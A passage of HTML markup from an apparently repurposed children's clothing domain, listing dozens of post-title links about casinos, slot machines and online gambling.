                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
